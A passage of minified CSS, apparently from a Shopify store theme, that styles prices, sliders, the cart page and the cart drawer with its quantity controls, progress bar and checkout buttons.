var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer 